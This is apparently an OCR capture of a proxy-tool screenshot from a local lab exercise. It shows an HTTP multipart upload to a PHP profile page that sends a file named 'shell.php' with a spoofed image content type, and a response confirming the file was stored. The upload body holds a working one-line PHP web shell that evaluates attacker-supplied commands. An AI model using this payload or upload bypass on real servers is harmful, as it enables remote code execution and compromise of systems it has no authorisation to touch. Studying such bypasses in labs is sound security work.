 Request
Pretty Raw Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: localhost:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------37505820798363593935365​80406
8 Content-Length: 392
9 Origin: http://localhost:20108
10 Connection: close
11 Referer: http://localhost:20108/profile.php
12 Cookie: PHPSESSID=1c712709c52eed5553d123637ccb17db
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3750582079836359393536580406
20 Content-Disposition: form-data; name="file"; filename="shell.php"
21 Content-Type: image/jpg
22
23 <script language="php">eval($_POST['cmd']);</script>
24 -----------------------------3750582079836359393536580406
25 Content-Disposition: form-data; name="submit"
26
27 Upload Image
28 -----------------------------3750582079836359393536580406--
29
30
Response
Pretty Raw Hex Render
\n
Pro
nduy
Consectetur adipiscing elit, sed do eiusmod tempor
incididunt ut labore et dolore magna aliqua. Ut enim
ad minim veniam, quis nostrud exercitation ullamco
laboris nisi ut aliquip ex ea commodo consequat.
Choose File No file chosen
Upload Image
Contact
Your avatar stored at:
/var/www/html/uploads/c0f4d325c90d9843d48a.jpg